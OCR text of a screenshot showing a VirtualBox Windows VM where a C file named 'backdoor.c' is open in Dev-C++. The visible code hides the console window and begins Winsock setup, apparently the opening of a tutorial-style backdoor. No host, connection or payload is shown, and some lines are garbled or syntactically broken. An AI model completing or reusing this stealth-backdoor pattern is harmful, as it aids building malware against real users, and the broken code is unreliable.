 Activities VirtualBox Machine Jan 27 03:12
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
2 #include<stdlib.h>
3 #include<unistd.h>
4 #include<winsock2.h>
5 #include<windows.h>
6 #include<winuser.h>
7 #include<wininet.h>
8 #include<windowsx.h>
9 #include<string.h>
10 #include<sys/stat.h>
11 #include<sys/types.h>
12 //our main function
13 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd){
14 //creating a handle and hiding the console window
15 HWND stealth();
16 AllocConsole();
17 stealth = FindWindowA("ConsoleWindowClass",NULL);
18 ShowWindow(stealth,0);
19
20 //Create socket object
21 struct sockaddr_in ServAddr;
22 WSADATA wsaData;
23 ()WSAStartup(MAKEWORD(2,0), &wsaData) !=0){
24
25 }
Compiler Resources Compile Log Debug Find Results
Line: 23 Col: 6 Sel: 0 Lines: 26 Length: 644 Insert Done parsing in 0.046 seconds
DEV
11:12 AM
1/26/2024
Right Ctrl